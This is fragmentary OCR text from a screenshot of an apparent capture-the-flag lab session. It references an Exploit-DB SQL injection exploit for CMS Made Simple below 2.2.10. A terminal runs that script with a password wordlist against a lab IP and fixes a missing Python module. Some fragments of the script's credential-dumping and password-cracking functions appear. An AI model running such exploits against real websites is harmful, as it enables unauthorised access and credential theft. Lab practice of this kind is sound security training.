 CMS Made Simple < 2.2.10 - SQL Injection - PHP webapps Exploit — Mozilla Firefox
10.10.23.63/robots.txt
http://10.10.23.63/openemr-
Login to CMS Made Simpl
CMS Made Simple < 2.2.1
https://www.exploit-db.com/exploits/46635
root@ip-10-10-191-52: ~/Desktop/Simple
File Edit View Search Terminal Help
s Home
minal
ols
nal Tools
kConfigs
mple
dump_salt()
dump_username()
dump_email()
dump_password()
if options.cracking:
    print colored("[*] Now try to crack password")
    crack_password()
beautify_print()
root@ip-10-10-191-52:~/Desktop/Simple# python SimpleExploit.py -u http:10.10.23.63/simple -w /usr/share/wordlists/rock
you.txt
Traceback (most recent call last):
  File "SimpleExploit.py", line 12, in <module>
    from termcolor import colored
ImportError: No module named termcolor
root@ip-10-10-191-52:~/Desktop/Simple# pip install termcolor
DEPRECATION: Python 2.7 reached the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 is
no longer maintained. pip 21.0 will drop support for Python 2.7 in January 2021. More details about Python 2 support i
n pip can be found at https://pip.pypa.io/en/latest/development/release-process/#python-2-support pip 21.0 will remove
 support for this functionality.
Collecting termcolor
  Using cached termcolor-1.1.0.tar.gz (3.9 kB)
Building wheels for collected packages: termcolor
  Building wheel for termcolor (setup.py) ... done
  Created wheel for termcolor: filename=termcolor-1.1.0-py2-none-any.whl size=4830 sha256=948cb5c4e3f7b01dc360b2555a2f
0f64cfa692e523de0d8da87faa5bba2d4850
  Stored in directory: /root/.cache/pip/wheels/48/54/87/2f4d1a48c87e43906477a3c93d9663c49ca092046d5a4b00b4
Successfully built termcolor
Installing collected packages: termcolor
Successfully installed termcolor-1.1.0
root@ip-10-10-191-52:~/Desktop/Simple#
options, args = parser.parse_args()